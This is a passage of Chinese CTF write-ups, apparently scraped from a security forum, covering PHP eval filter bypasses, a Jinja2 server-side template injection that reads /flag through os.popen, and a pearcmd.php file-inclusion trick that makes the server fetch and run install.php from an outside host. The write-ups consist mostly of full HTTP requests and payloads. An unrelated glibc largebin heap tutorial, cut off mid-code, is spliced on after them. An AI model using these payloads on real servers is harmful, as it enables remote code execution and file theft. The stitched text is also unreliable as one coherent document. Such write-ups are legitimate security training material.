代码不能包含打开/关闭 PHP tags。比如, 'echo "Hi!";' 不能这样传入: '<?php echo "Hi!"; ?>'。但仍然可以用合适的 PHP tag 来离开、重新进入 PHP 模式。比如 'echo "In PHP mode!"; ?>In HTML mode!<?php echo "Back in PHP mode!";'。

于是我们构造`>?`来让`=false`不会被当成php代码。

虽然引号被禁用了,但是我们可以Heredoc 结构来绕过引号限制,用取反来绕过字符限制

最后的payload:

任意文件包含

POST /admin/ HTTP/1.1

Host: eci-2ze3ccxvzrnduzhd4u54.cloudeci1.ichunqiu.com

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://eci-2ze3ccxvzrnduzhd4u54.cloudeci1.ichunqiu.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://eci-2ze3ccxvzrnduzhd4u54.cloudeci1.ichunqiu.com/admin/index.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1600698604,1601088882; UM_distinctid=174b11256cb2fd-030f86f83a6db3-333769-240000-174b11256cd6f1; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1601100971; PHPSESSID=aabua1gfiqc9s8i13u3iqace72; __jsluid_h=89eac162499bc32092c0474accd770c5

Connection: close

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrD05yt5m

Content-Length: 161

------WebKitFormBoundaryrD05yt5m

Content-Disposition: form-data; name="command"

?><?=include<<<DDDD

.bowerrc

DDDD

?>

------WebKitFormBoundaryrD05yt5m--

读取flag

POST /admin/ HTTP/1.1

Host: eci-2ze3ccxvzrnduzhd4u54.cloudeci1.ichunqiu.com

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://eci-2ze3ccxvzrnduzhd4u54.cloudeci1.ichunqiu.com

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://eci-2ze3ccxvzrnduzhd4u54.cloudeci1.ichunqiu.com/admin/index.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1600698604,1601088882; UM_distinctid=174b11256cb2fd-030f86f83a6db3-333769-240000-174b11256cd6f1; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1601100971; PHPSESSID=aabua1gfiqc9s8i13u3iqace72; __jsluid_h=89eac162499bc32092c0474accd770c5

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 89

command=%3f%3e%3c%3f%3dinclude%7e%3c%3c%3cDDDD%0d%0a%D0%99%93%9E%98%0d%0aDDDD%0d%0a%3f%3e

## babyflask

GET /loged?name=%7B%7B2*2%7D%7D

存在SSTI

模板引擎jinja2

http://eci-2ze3domag0jprtzax0lx.cloudeci1.ichunqiu.com:8888/loged?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__==%27_IterationGuard%27%20%}{{%20c.__init__.__globals__[%27__builtins__%27][%27eval%27](%22__import__(%27os%27).popen(%27cat%20/flag%27).read()%22)%20}}{%%20endif%20%}{%%20endfor%20%}

拿flag

## MeowWorld

就一个任意文件包含,会在文件名后加一个.php,没啥头绪

后来题目提示register_argc_argv

register_argc_argv TRUE

由于该设置为 TRUE,将总是可以在 CLI SAPI 中访问到 argc(传送给应用程序参数的个数)和 argv(包含有实际参数的数组)。

对于 PHP 4.3.0,在使用 CLI SAPI 时,PHP 变量 $argc 和 $argv 已被注册并且设定了对应的值。而在这之前的版本,这两个变量在 CGI 或者 模块 版本中的建立依赖于将 PHP 的设置选项 register_globals 设为 on。除了版本和 register_globals 设定以外,可以随时通过调用 $_SERVER 或者 $HTTP_SERVER_VARS 来访问它们。例如:$_SERVER['argv']

<https://khack40.info/camp-ctf-2015-trolol-web-write-up/>

找到一个类似的题目,但是他们是用变量覆盖来执行

阅读pearcmd的代码发现:`if (!isset($_SERVER['argv']) && !isset($argv) &&

!isset($HTTP_SERVER_VARS['argv']))`

http://eci-2zeguuukox00jv0u113l.cloudeci1.ichunqiu.com/?list+install+--installroot+/tmp/+http://ccreater.top:60006/install.php++++++++++++++$&f=pearcmd&

利用多个++++++来注释掉多余的部分

`http://eci-2zeguuukox00jv0u113l.cloudeci1.ichunqiu.com/?f=/tmp/tmp/pear/download/install`

任意命令执行

## 知识点总结

1: `eval虽然不能以<?php开头,但是能用?>结束php模式,之后可以用<?php再次进入php模式`

2:包含`/usr/local/lib/php/pearcmd.php`(通常在php的include_path中)从而RCE,利用条件:

1. 可以包含/usr/local/lib/php/下的文件

2. 服务器可以出网

payload:`url?list+install+--installroot+/tmp/+http://ccreater.top:60006/install.php++++++++++++++$&otherGetParam`+`include

"/usr/local/lib/php/pearcmd.php"`

接着包含`/tmp/tmp/pear/download/install` | 社区文章 |

# 一、largebin的原理学习

大于512(1024)字节(0x400)的chunk称之为large chunk,large bin就是用于管理这些large chunk的

Large bins 中一共包括 63 个 bin,index为64~126,每个 bin 中的 chunk 的大小不一致,而是处于一定区间范围内

largebin 的结构和其他链表都不相同,更加复杂

largebin里除了有fd、bk指针,另外还有fd_nextsize 和 bk_nextsize

这两个指针,因此是有横向链表和纵向链表2个链表,而纵向的链表目的在于加快寻找chunk的速度。

自己写个C语言学习下largebin的堆块分配方式:

#include<stdio.h>

#include<stdlib.h>

int main()

{

unsigned long *pa, *pb, *p1, *p2, *p3, *p4, *p5, *p6, *p7, *p8, *p9, *p10, *p11, *p12, *p13, *p14;

unsigned long *p;

pa = malloc(0xb0);

pb = malloc(0x20);

p1 = malloc(0x400);

p2 = malloc(0x20);

p3 = malloc(0x410);

p4 = malloc(0x20);

p5 = malloc(0x420);

p6 = malloc(0x20);

p7 = malloc(0x420);

p8 = malloc(0x20);

p9 = malloc(0x430);

p10 = malloc(0x20);

p11 = malloc(0x430);

p12 = malloc(0x20);

p13 = malloc(0x430);

p14 = malloc(0x20);

free(pa);

free(p1);

free(p3);

free(p5);

free(p7);

free(p9);

free(p11);

free(p13);

p = malloc(0x20);

p = malloc(0x80);

return 0;

}

可以看到申请的堆块0x400到0x420放在larbin(index64),而3个0x430的堆块放在largebin(index65),下面用图来解析:

这是largebin中的堆块的分配示意图,上方的是size有相同和不同,但处于同一largebin的chunk分布,下方是相同size处于同一largebin的chunk分布。

很清楚地可以看到fk和bk形成的横向链表,fd_nextsize和bk_nextsize形成的纵向链表(看不出可以将图顺时针旋转90度再看看)

这里通过fd指针和bk指针形成循环链表很好理解,和之前的small bin和unsorted

bin一样,但是不同的在于,largebin中的chunk是按照从大到小的顺序排列的(表头大,表尾小),当有相同size的chunk时则按照free的时间顺序排序。

同时相同size的chunk,只有第一个chunk会有fd_nextsize和bk_nextsize,其他的都没有,fd_nextsize和bk_nextsize置为0。

一般的,bk_nextchunk指向前一个比它大的chunk(表头和表尾除外)。这样就很好理解,fd_nextsize指向下一个比它小的chunk。

表头chunk的bk_nextsize指向表尾chunk,表尾的fd_nextsize指向表头chunk,从而fd_nextsize指针形成一个循环链表,bk_nextsize指针也形成一个循环链表,所以largebin的链表结构也相对复杂一些,但是理清楚了就好了。

了解了布局后,让我们继续看看申请largebin时的源码是什么样的:

if (!in_smallbin_range (nb))

{

bin = bin_at (av, idx);

//如果对应的 bin 为空或者其中的chunk最大的也很小,那就跳过

if ((victim = first (bin)) != bin &&

(unsigned long) (victim->size) >= (unsigned long) (nb))

{

// 反向遍历链表,找到第一个比size大的chunk

victim = victim->bk_nextsize;

while (((unsigned long) (size = chunksize (victim)) <

(unsigned long) (nb)))

victim = victim->bk_nextsize;

/* Avoid removing the first entry for a size so that the skip

list does not have to be rerouted. */

//如果取出的chunk不是bin的最后一个chunk,同时该chunk有大小相同的chunk连接在一起

//它就会取它前面的那个chunk

//因为大小相同的chunk只有一个会被串在nextsize链上

//这可以避免额外的bk_nextsize和fd_nextsize的赋值

if (victim != last (bin) && victim->size == victim->fd->size)

victim = victim->fd;

//计算切割后的大小

remainder_size = size - nb;

unlink (av, victim, bck, fwd);//通过unlink将chunk从链表移除

/* Exhaust */

if (remainder_size < MINSIZE)

{

//如果切割后的大小不足以作为一个chunk,那么就会将其标志位设为inuse